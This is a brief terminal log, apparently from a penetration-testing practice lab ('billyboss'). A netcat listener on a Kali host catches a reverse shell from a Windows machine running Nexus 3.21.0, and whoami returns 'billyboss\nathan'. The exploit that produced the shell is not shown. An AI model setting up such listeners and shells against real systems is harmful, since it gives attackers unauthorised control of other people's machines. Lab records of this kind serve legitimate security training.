 ┌──(root㉿kali2024)-[~/Documents/PG-Practice/billyboss/info]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.158] from (UNKNOWN) [192.168.250.61] 50250
Microsoft Windows [Version 10.0.18362.719]
(c) 2019 Microsoft Corporation. All rights reserved.
Command executed
C:\Users\nathan\Nexus\nexus-3.21.0-05>whoami
whoami
billyboss\nathan
C:\Users\nathan\Nexus\nexus-3.21.0-05>